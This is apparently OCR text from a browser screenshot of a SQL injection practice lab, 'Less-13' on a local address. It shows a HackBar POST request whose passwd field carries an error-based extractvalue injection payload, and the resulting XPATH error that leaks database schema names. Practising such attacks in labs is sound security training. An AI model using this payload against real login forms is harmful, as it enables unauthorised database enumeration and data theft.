 XPATH syntax error: '~information_schema,challenges,'
LOGIN ATTEMPT
FAILED
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-13/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=123') and extractvalue(0x7e, concat(0x7e, (select
substring((group_concat(schema_name)),1,30) from
information_schema.schemata)))#&Submit=Submit&uname=admin
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.231.129:9001